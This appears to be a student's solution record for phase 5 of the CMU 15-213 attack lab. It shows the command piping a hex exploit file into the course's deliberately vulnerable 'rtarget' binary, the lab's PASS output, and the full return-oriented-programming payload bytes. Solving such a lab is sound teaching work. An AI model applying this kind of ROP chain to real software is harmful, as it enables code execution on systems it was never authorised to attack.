 ./hex2raw < phase5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 00 31 31 4E 4F 50 51
52 00 00 39 39 53 54 55 56 00 00 00 35 57 58 59 5A 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00
00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 1
9 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61